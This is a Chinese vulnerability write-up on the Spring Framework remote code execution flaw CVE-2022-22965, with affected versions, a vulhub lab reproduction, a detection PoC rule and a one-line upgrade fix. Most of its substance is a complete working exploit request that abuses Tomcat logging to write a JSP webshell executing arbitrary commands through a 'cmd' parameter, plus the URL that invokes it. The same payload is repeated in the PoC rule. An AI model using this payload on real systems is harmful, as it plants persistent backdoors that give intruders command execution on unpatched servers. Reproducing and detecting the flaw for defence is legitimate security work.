0x01 漏洞描述
Spring framework 是Spring 里面的一个基础开源框架,其目的是用于简化 Java 企业级应用的开发难度和开发周期,2022年3月31日,VMware Tanzu发布漏洞报告,Spring Framework存在远程代码执行漏洞,在 JDK 9+ 上运行的 Spring MVC 或 Spring WebFlux 应用程序可能容易受到通过数据绑定的远程代码执行 (RCE) 的攻击
0x02 漏洞影响范围
Spring Framework < 5.3.18
Spring Framework < 5.2.20
0x03 漏洞利用条件
JDK9或以上版本系列
Spring框架或衍生的SpringBoot等框架,版本小于v5.3.18或v5.2.20
Spring JavaBean表单参数绑定需要满足一定条件
部署在Tomcat容器中,且日志记录功能开启(默认状态)

0x04漏洞复现
通过vulhub拉取
docker-compose up -d
访问演示页面

http://your-ip:8080/?name=Bob&age=25访问对应的controller,这里设置了日志的文件名、文件路径、以及后缀名,将后缀名设置为.jsp,然后不断地写入执行命令的jsp代码,从而实现webshell的写入,还需要补充cookie。
GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1
Host: ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
suffix: %>//
c1: Runtime
c2: <%
DNT: 1然后,访问刚写入的JSP Webshell,执行任意命令
http://ip:8080/tomcatwar.jsp?pwd=j&cmd=id0x05检测poc规则编写
params: []
name: Spring 远程命令执行漏洞(CVE-2022-22965)
set: {}
rules:
- method: GET
path: '/?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= '
headers:
DNT: "1"
c1: Runtime
c2: <%
suffix: '%>//'
body: ""
search: ""
followredirects: false
expression: response.status == 200
- method: GET
path: /tomcatwar.jsp?pwd=j&cmd=id
headers: {}
body: ""
search: ""
followredirects: false
expression: response.status == 200 && response.body.bcontains(b"uid")
groups: {}
detail:
author: ""
links: []
description: ""
version: ""
0x06漏洞修复
1、官方已发布漏洞补丁及修复版本,请评估业务是否受影响后,酌情升级至安全版本。
0x07 参考
https://blog.csdn.net/huangyongkang666/article/details/124187398



















请登录后查看回复内容